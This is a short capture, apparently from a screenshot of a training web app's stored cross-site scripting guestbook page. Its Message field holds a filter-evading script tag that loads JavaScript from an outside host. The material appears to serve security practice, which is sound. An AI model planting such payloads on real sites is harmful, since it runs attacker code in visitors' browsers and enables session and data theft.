 Vulnerability: Stored Cross Site Scripting (XSS)
Name * xss
Message * <sCRiPt sRC=//xs.pe/f4y></sCrIpT>
Sign Guestbook Clear Guestbook